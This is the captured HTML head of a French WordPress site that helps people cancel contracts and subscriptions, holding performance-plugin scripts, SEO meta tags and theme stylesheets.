

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ma-resiliation.fr/
body_size: 34710
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Aide et lettre pour résilier ses contrats et abonnement </title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png" imagesrcset="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png 433w, https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1-300x78.png 300w" imagesizes="(max-width: 433px) 100vw, 433px" fetchpriority="high">
<meta name="description" content="Retrouvez les conseils et l&#039;aide de nos experts pour bien résilier vos contrats en ligne, nos modèles de lettre de résiliation et adresse pour vos LRAR.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://ma-resiliation.fr/">
<script id="website-schema" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Ma r\u00e9siliation","alternateName":"Ma r\u00e9siliation","description":"Effectuer votre r\u00e9siliation rapidemment","url":"https:\/\/ma-resiliation.fr"}</script>
<meta property="og:url" content="https://ma-resiliation.fr/">
<meta property="og:site_name" content="Ma résiliation">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="website">
<meta property="og:title" content="Aide et lettre pour résilier ses contrats et abonnement ">
<meta property="og:description" content="Retrouvez les conseils et l&#039;aide de nos experts pour bien résilier vos contrats en ligne, nos modèles de lettre de résiliation et adresse pour vos LRAR.">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Aide et lettre pour résilier ses contrats et abonnement ">
<meta name="twitter:description" content="Retrouvez les conseils et l&#039;aide de nos experts pour bien résilier vos contrats en ligne, nos modèles de lettre de résiliation et adresse pour vos LRAR.">
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ma résiliation &raquo; Flux" href="https://ma-resiliation.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ma résiliation &raquo; Flux des commentaires" href="https://ma-resiliation.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ma-resiliation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fma-resiliation.fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ma-resiliation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fma-resiliation.fr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ma-resiliation.fr/wp-includes/css/dist/block-library/style.min.css?ver=d7099434f9526cc1a900f36941227562' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tds-style-frontend-css' href='https://ma-resiliation.fr/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://ma-resiliation.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
